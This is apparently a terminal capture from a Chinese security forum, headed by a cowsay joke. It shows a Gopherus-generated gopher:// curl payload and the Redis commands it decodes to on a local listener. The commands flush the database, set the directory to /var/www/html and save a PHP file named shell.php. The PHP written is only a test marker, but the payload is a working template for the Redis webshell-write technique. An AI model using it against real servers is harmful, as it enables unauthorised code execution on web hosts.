 ( chromosomes. Chuck Norris has 72... and )
( they're all poisonous. )
o ^__^
o (oo)\_______
(__)\ )\/\
||----w |
|| ||
xq17@hackbox /Volumes/windowSSD/比赛工具类/redis利用/Gopherus master curl _%2A1%0D%0A%248%0D%
0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%0A%3C%3Fphp%20var_dum%28m
d5%28123%29%29%3B%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%24
13%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D
%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
✘ xq17@hackbox /Volumes/windowSSD/比赛工具类/redis利用/Gopherus master curl gopher://127.0.0.
1:9099/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A
%0A%3C%3Fphp%20var_dum%28md5%28123%29%29%3B%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0
D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%
0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Listening on any address 9099
Connection from 127.0.0.1:63274
*1
$8
flushall
*3
$3
set
$1
1
$28
<?php var_dum(md5(123));
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
先知社区